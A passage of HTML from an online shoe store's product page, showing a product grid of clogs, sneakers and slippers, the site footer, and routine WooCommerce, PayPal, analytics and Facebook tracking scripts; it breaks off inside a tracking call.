	<div class="product-content"><a href="https://soundfeet.com/product/crocs-classic-clog-khaki/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="yith-proteo-product-loop-image"><img width="500" height="500" src="https://soundfeet.com/wp-content/uploads/2021/02/CROCS-10001.260-CLASSIC-CAYMAN-KHAKI-FRONT.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Crocs Classic Clog" decoding="async" loading="lazy" srcset="https://soundfeet.com/wp-content/uploads/2021/02/CROCS-10001.260-CLASSIC-CAYMAN-KHAKI-FRONT.jpg 500w, https://soundfeet.com/wp-content/uploads/2021/02/CROCS-10001.260-CLASSIC-CAYMAN-KHAKI-FRONT-350x350.jpg 350w, https://soundfeet.com/wp-content/uploads/2021/02/CROCS-10001.260-CLASSIC-CAYMAN-KHAKI-FRONT-200x200.jpg 200w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div><h2 class="woocommerce-loop-product__title">Crocs Classic Clog</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.99</bdi></span></span>
</a><a href="https://soundfeet.com/product/crocs-classic-clog-khaki/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_334628" data-quantity="1" class="button product_type_variable add_to_cart_button unstyled-button" data-product_id="334628" data-product_sku="10001 CLASSIC/CAYMAN2" aria-label="Select options for &ldquo;Crocs Classic Clog&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_334628" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
<li class="product type-product post-116912 status-publish instock product_cat-athletic product_cat-brands product_cat-brooks product_cat-cross-training product_cat-men product_cat-running product_cat-trail product_cat-walking product_tag-athletic product_tag-brooks product_tag-men product_tag-mens product_tag-running product_tag-sneakers product_tag-trail product_tag-walking has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-content"><a href="https://soundfeet.com/product/brooks-beast-20/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="yith-proteo-product-loop-image"><img width="500" height="500" src="https://soundfeet.com/wp-content/uploads/2019/12/110327491_R2.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brooks Men&#039;s Beast &#039;20" decoding="async" loading="lazy" /></div><h2 class="woocommerce-loop-product__title">Brooks Men&#8217;s Beast &#8217;20</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>119.97</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>159.99</bdi></span><span class="screen-reader-text">Price range: &#36;119.97 through &#36;159.99</span></span>
</a><a href="https://soundfeet.com/product/brooks-beast-20/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_116912" data-quantity="1" class="button product_type_variable add_to_cart_button unstyled-button" data-product_id="116912" data-product_sku="110327-491" aria-label="Select options for &ldquo;Brooks Men&#039;s Beast &#039;20&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_116912" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
<li class="product type-product post-366019 status-publish instock product_cat-ankle-boots-women product_cat-casual-women product_cat-slip-ons-casual-women product_cat-slippers-slippers-women product_cat-slippers-women product_cat-slippers-casual-women product_cat-ugg product_cat-winter-boots-women product_cat-women product_tag-7891 product_tag-casual product_tag-leather product_tag-slip-on product_tag-slip-ons product_tag-slipper product_tag-suede product_tag-suede-renewal product_tag-ugg product_tag-winter product_tag-women product_tag-womens has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-content"><a href="https://soundfeet.com/product/ugg-womens-tasman-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="yith-proteo-product-loop-image"><img width="500" height="500" src="https://soundfeet.com/wp-content/uploads/2021/09/5955-UGG-TASMAN-CHESNUT-ANGLED.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="UGG TASMAN CHESNUT ANGLED" decoding="async" loading="lazy" srcset="https://soundfeet.com/wp-content/uploads/2021/09/5955-UGG-TASMAN-CHESNUT-ANGLED.jpg 500w, https://soundfeet.com/wp-content/uploads/2021/09/5955-UGG-TASMAN-CHESNUT-ANGLED-350x350.jpg 350w, https://soundfeet.com/wp-content/uploads/2021/09/5955-UGG-TASMAN-CHESNUT-ANGLED-200x200.jpg 200w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div><h2 class="woocommerce-loop-product__title">UGG Women&#8217;s Tasman</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>109.99</bdi></span></span>
</a><a href="https://soundfeet.com/product/ugg-womens-tasman-3/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_366019" data-quantity="1" class="button product_type_variable add_to_cart_button unstyled-button" data-product_id="366019" data-product_sku="5955-CHE" aria-label="Select options for &ldquo;UGG Women&#039;s Tasman&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_366019" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
<li class="product type-product post-59611 status-publish last instock product_cat-brands product_cat-casual product_cat-clog product_cat-men product_cat-olukai product_cat-slip-ons product_cat-slippers product_cat-slippers-men product_cat-slippers-slippers-men product_tag-casual product_tag-clog product_tag-men product_tag-olukai product_tag-slip-ons product_tag-slippers has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-content"><a href="https://soundfeet.com/product/olukai-nohea-mesh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="yith-proteo-product-loop-image"><img width="500" height="500" src="https://soundfeet.com/wp-content/uploads/2018/06/Nohea-Mesh-Mustang-Lime-Peel.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Olukai Men&#039;s Nohea Mesh" decoding="async" loading="lazy" /></div><h2 class="woocommerce-loop-product__title">Olukai Men&#8217;s Nohea Mesh</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.99</bdi></span></span>
</a><a href="https://soundfeet.com/product/olukai-nohea-mesh/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_59611" data-quantity="1" class="button product_type_variable add_to_cart_button unstyled-button" data-product_id="59611" data-product_sku="10188 / MUSTANG/LIME PEEL" aria-label="Select options for &ldquo;Olukai Men&#039;s Nohea Mesh&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_59611" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
</ul>
</div>
		
			</main><!-- #main -->
		</div><!-- #primary -->
		
	
</div><!-- .container -->
</div><!-- #content -->
	<footer id="main-footer" class="site-footer">
		<div class="footer-sidebar-1 container">
			<div class="row"><section id="custom_html-3" class="widget_text widget widget_custom_html col-lg-4"><div class="textwidget custom-html-widget"><img class="logo-footer" src="https://soundfeet.com/wp-content/uploads/2017/06/Sound-feet-shoes-LOGO-h-e1487373632626.png" alt="" width="168" height="70"/>
<a href="https://soundfeet.com/store-locations/"><h6>Store Locations</h6></a>
<a href="https://soundfeet.com/store-locations/"><h6>Contact Us</h6></a></div></section><section id="custom_html-2" class="widget_text widget widget_custom_html col-lg-4"><div class="textwidget custom-html-widget"><a href="https://soundfeet.com/return-policy/"><h6>Return & Exchange Policy</h6></a> 
<a href="https://soundfeet.com/sound-feet-shoes-outer-banks-shoe-store/"><h6>About Us</h6></a>
<a href = "https://soundfeet.com/faqs-frequently-asked-questions/"><h6>FAQ </h6></a> 
<a href="https://soundfeet.com/employment-opportunities/"><h6>Careers</h6></a>

E-Gift Card's Available- Call 252-491-8238

<!---<a
href="https://soundfeet.com/return-policy/"><h6>Return Policy</h6></a>
<a href="https://soundfeet.com/gift-card/"><h6>E-Gift Cards</h6></a>--->

<a href="https://soundfeet.com/our-response-to-covid-19/"><h6>Our Response to COVID-19</h6></a> </div></section><section id="text-8" class="widget widget_text col-lg-4">			<div class="textwidget"><h6>Sign up for our email newsletter and be the first to know about upcoming sales, events, and promotions!</h6>
<p><a class="subscribe-btn" href="http://soundfeet.com/newsletter/">SUBSCRIBE</a><br />
<!--[DISPLAY_ULTIMATE_PLUS]--></p>
</div>
		</section></div>
		</div>
		<div class="footer-sidebar-2 container">
			<div class="row"></div>
		</div>
		<div class="site-info">
			<div class="container">
				<div class="footer-bottom">
  <div class="footer-bottom-left">
    <p><span id="siteseal"><img style="cursor:pointer;cursor:hand" src="https://seal.godaddy.com/images/3/en/siteseal_gd_3_h_d_m.gif" alt="SSL site seal - click to verify" width="131" height="31"></span>
    </p>
    <div class="credit_card cash"></div>
    <div class="credit_card paypal"></div>
    <div class="credit_card mastercard"></div>
    <div class="credit_card visa"></div>
    
  </div>
  <div class="footer-bottom-right">
    <p><a href="https://www.soundfeet.com/terms-and-conditions/" target="_blank">Terms &amp; Conditions</a> | <a href="https://www.soundfeet.com/privacy-policy/" target="_blank">Privacy</a> |  Copyright <a href="https://www.soundfeet.com"><strong>Sound Feet Shoes: Your Favorite Shoe Store</strong></a> 2022</p>
<p>Outer Banks Website Design by <a href="https://www.boldprintdesign.com/" target="_blank">Bold Print Design Studio</a>
    </p>
  </div>
</div>
			</div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->
	
	<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://soundfeet.com/wp-content/themes/proteo-child/slick-slider/slick.min.js"></script>
	<script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
		var menuRight = document.getElementById( 'showRight' ),
			menuRight = document.getElementById( 'cbp-spmenu-s2' ),
			showRightPush = document.getElementById( 'showRightPush' ),
			body = document.body;
		/* Push Right */
		showRightPush.onclick = function() {
			classie.toggle( this, 'active' );
			classie.toggle( body, 'cbp-spmenu-push-toleft' );
			classie.toggle( menuRight, 'cbp-spmenu-open' );
			disableOther( 'showRightPush' );
		};
		/* #Push Right */
		
		/* Show Right Menu */
		showRight.onclick = function() {
			classie.toggle( this, 'active' );
			classie.toggle( menuRight, 'cbp-spmenu-open' );
			disableOther( 'showRight' );
		};

		/* #Show Right Menu */
	</script>
	<script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
		/* Mobile menu cd11 */
		jQuery(document).ready(function(){
			  jQuery("#showRight").click(function(){
					if(jQuery('#showRight').hasClass('active')) {
						jQuery('#showRight').removeClass('menu-open-icon');
						jQuery('#showRight').addClass('menu-close-icon');
					}
				  else{
					  	jQuery('#showRight').addClass('menu-open-icon');
						jQuery('#showRight').removeClass('menu-close-icon');
				  }
			  });
		});

		jQuery(function() {
			jQuery( '#dl-menu' ).dlmenu();
		});
		/* Mobile menu #cd11 */
		
		/* Add toggle to sidebar #cd11 */
		jQuery('<div class="filter-sidebar"><a href="javascript:;" class="filter_toggle_btn">Filters</a>').insertBefore('.tax-product_cat #secondary');
		jQuery( ".filter_toggle_btn" ).click(function() {
			jQuery('#secondary').slideToggle();
			//jQuery( "#secondary" ).toggle("slow");
		});
		/* Add toggle to sidebar #cd11 */
		
		/* cd11 Top header bar slick slider */
		const settings = {
			 // default settings
			responsive: [
				{
					breakpoint: 99999,
					settings: "unslick",
				},
				{
					breakpoint: 992,
					settings: { 
						slidesToShow: 1,
						arrows: false,
						autoplay: true,
						infinite: true,
						autoplay: true,
						autoplaySpeed: 5000,
						speed: 1000,
						accessibility: false,
						draggable: false,
					}
				},

			]
		};

		const sl =  jQuery('.top-header-slider').slick(settings);		
		jQuery(window).on('resize', function() {
		   if( jQuery(window).width() < 992 &&  !sl.hasClass('slick-initialized')) {
				 jQuery('.top-header-slider').slick(settings);
			}
		});
		// Jump to first slide
		var sl_jump = jQuery('.top-header-slider');
		function jumpBack() {
			setTimeout(function() {
			  sl_jump.slick("slickGoTo", 0);
			}, 5000);
		  }
		  sl_jump.on("afterChange", function(event, slick, currentSlide, nextSlide) {
			console.log(currentSlide);
			if (currentSlide === 1) {
			  console.log("last slide");
			  jumpBack();
			}
	  	});
		/* #cd11 Top header bar slick slider */
	</script>

	<script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
		WebFontConfig = {
			google: { families: [ 'Noto+Serif:400,400italic,700,700italic' ] }
		};

		(function() {
			var wf = document.createElement('script');
			wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
			wf.type = 'text/javascript';
			wf.async = 'true';
			var s = document.getElementsByTagName('script')[0];
			s.parentNode.insertBefore(wf, s);
		})();
	</script>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/proteo-child/*","/wp-content/themes/yith-proteo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a rel="nofollow" style="display:none" href="https://soundfeet.com/?blackhole=3d8572b0cd" title="Do NOT follow this link or you will be banned from the site!">Sound Feet Shoes: Your Favorite Shoe Store</a>

			<script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
				var _paq = _paq || [];
					_paq.push(['setCustomDimension', 1, '{"ID":790,"name":"Kelley","avatar":"4aeb7b6bcaac331511105d8bdb6a60a8"}']);
				_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics1.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '10629']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
					<div id="full-screen-search">

							<button type="button" class="close" id="full-screen-search-close"><span class="lnr lnr-cross"></span>
				</button>
				<form role="search" method="get" action="https://soundfeet.com/" id="full-screen-search-form">
					<div id="full-screen-search-container">
						<input type="text" name="s" placeholder="Search" id="full-screen-search-input"/>
						<button type="submit" id="submit-full-screen-search">
							<span class="lnr lnr-magnifier"></span>
						</button>
					</div>
				</form>
					</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://soundfeet.com"}},{"@type":"ListItem","position":2,"item":{"name":"Men","@id":"https://soundfeet.com/product-category/men/"}},{"@type":"ListItem","position":3,"item":{"name":"Flip Flops &amp;amp; Sandals","@id":"https://soundfeet.com/product-category/men/flip-flops-sandals/"}},{"@type":"ListItem","position":4,"item":{"name":"Flip Flops","@id":"https://soundfeet.com/product-category/men/flip-flops-sandals/flip-flops/"}},{"@type":"ListItem","position":5,"item":{"name":"Olukai Men&amp;#8217;s Ohana","@id":"https://soundfeet.com/product/olukai-mens-ohana-6/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://soundfeet.com/product/olukai-mens-ohana-6/#product","name":"Olukai Men's Ohana","url":"https://soundfeet.com/product/olukai-mens-ohana-6/","description":"The classic \u2018Ohana is your go-to choice for simple everyday style. Soft nylon toe post webbing, laser-etched logo, and embroidered detail. Weather-resistant and floats.","image":"https://soundfeet.com/wp-content/uploads/2022/06/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT.jpg","sku":"10110-CLOX","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"79.99","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://soundfeet.com/product/olukai-mens-ohana-6/","seller":{"@type":"Organization","name":"Sound Feet Shoes: Your Favorite Shoe Store","url":"https://soundfeet.com"}}]}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=666453697401269&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=AXm2cpC1iGSZFcFXWCNPQhF37nu-5nhkenhh5qavOLmBzTun1MORRexifmKvbN3S52-lf9AZqwzvGRe1&currency=USD&integration-date=2026-01-05&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&debug=1&disable-funding=card,sepa,bancontact,blik,eps,ideal,mybank,p24,venmo,trustly&enable-funding=venmo,paylater","url_params":{"client-id":"AXm2cpC1iGSZFcFXWCNPQhF37nu-5nhkenhh5qavOLmBzTun1MORRexifmKvbN3S52-lf9AZqwzvGRe1","currency":"USD","integration-date":"2026-01-05","components":"buttons,funding-eligibility","vault":"false","commit":"false","intent":"capture","debug":true,"disable-funding":"card,sepa,bancontact,blik,eps,ideal,mybank,p24,venmo,trustly","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"AXm2cpC1iGSZFcFXWCNPQhF37nu-5nhkenhh5qavOLmBzTun1MORRexifmKvbN3S52-lf9AZqwzvGRe1","currency":"USD","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"f068405dbc","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":true},"redirect":"https://soundfeet.com/checkout/","context":"product","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"044dd5b9c8"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"b0fc8a4f9a"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"aab50c7fa1"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"e3035d7e9a"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"4042be1490"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"d4d375e8f6"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"69537c2940"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"b1f34c42a0"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"e3b8e24693"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"2261163cc1"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"540b9e3b80"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"ec1e0dc02f"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"74b836d3ea"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://soundfeet.com/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://soundfeet.com/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://soundfeet.com/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"2abcd994e3","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","discover","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":[],"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":true},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":"variable","manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
/* ]]> */
</script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://soundfeet.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js" id="ppcp-smart-button-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://hb.wpmucdn.com/soundfeet.com/1cbf0309-aa61-4b8d-ab22-6435c517d0b4.js" id="wphb-2-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://soundfeet.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="wphb-3-js-extra">
/* <![CDATA[ */
var yith_proteo = {"stickyHeader":"no","select2minimumResultsForSearch":"7","yith_proteo_use_enanched_selects":"yes","yith_proteo_use_enhanced_checkbox_and_radio":"yes","yith_proteo_has_woocommerce":"1","yith_proteo_products_loop_add_to_cart_position":"classic","yith_proteo_product_loop_view_details_enable":"no","yith_proteo_product_loop_view_details_style":"view-details button ghost","yith_proteo_loop_product_view_details_text":"View details","yith_proteo_page_title_layout":"inside","yith_proteo_sticky_sidebars":"yes","yith_proteo_sticky_product_image":"yes","yith_proteo_site_content_top_spacing":"50"};
//# sourceURL=wphb-3-js-extra
/* ]]> */
</script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://hb.wpmucdn.com/soundfeet.com/dc6c0638-4bba-492e-bd20-0c3a6738404d.js" id="wphb-3-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://soundfeet.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://soundfeet.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://soundfeet.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://hb.wpmucdn.com/soundfeet.com/eb3bed13-26c7-4892-a4a9-0cb24389de75.js" id="facebook-capi-param-builder-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_093721b2f0097ac8a4045f9dec0f9a8c","fragment_name":"wc_fragments_093721b2f0097ac8a4045f9dec0f9a8c","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://soundfeet.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://js.squarecdn.com/square-marketplace.js" id="square_marketplace_js-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="wphb-4-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wphb-4-js-extra
/* ]]> */
</script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://hb.wpmucdn.com/soundfeet.com/4d5ad173-02b8-422b-8f3a-e45a42025a2e.js" id="wphb-4-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://hb.wpmucdn.com/soundfeet.com/d6a393f3-943d-4704-85a7-555fedca2e1c.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '666453697401269');
fbq('track', 'ViewContent', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "Olukai Men's Ohana",
